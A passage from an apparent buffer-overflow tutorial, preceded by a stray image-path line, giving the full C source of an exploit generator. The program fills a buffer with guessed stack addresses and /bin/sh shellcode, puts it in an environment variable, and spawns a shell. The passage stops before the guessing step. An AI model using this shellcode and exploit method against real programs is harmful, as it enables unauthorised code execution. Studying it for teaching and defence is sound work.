We can create a program that takes as a parameter a buffer size, and an offset from its own stack pointer (where we believe the buffer we want to overflow may live). We'll put the overflow string in an environment variable so it is easy to manipulate:
exploit2.c
#include <stdlib.h>

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512

char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}

void main(int argc, char *argv[]) {
  char *buff, *ptr;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i;

  if (argc > 1) bsize  = atoi(argv[1]);
  if (argc > 2) offset = atoi(argv[2]);

  if (!(buff = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_sp() - offset;
  printf("Using address: 0x%x\n", addr);

  ptr = buff;
  addr_ptr = (long *) ptr;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  ptr += 4;
  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  buff[bsize - 1] = '\0';

  memcpy(buff,"EGG=",4);
  putenv(buff);
  system("/bin/bash");
}
Now we can try to guess what the buffer and offset should be: